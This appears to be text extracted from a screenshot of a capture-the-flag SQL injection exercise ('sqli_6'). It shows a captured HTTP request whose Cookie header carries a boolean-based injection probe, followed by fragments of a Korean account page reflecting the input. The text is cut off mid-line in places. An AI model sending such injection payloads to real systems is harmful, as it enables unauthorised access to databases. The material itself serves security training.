 GET /sqli_6/mypage.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_6/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: user=1234' and ((select 'test')='test') and '1'='1; ajs_grou
0543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22identity%22%
Connection: keep-alive
개인정보
1234' and ((select 'test')='te
Nothing Here...
변경할 비밀번호
Update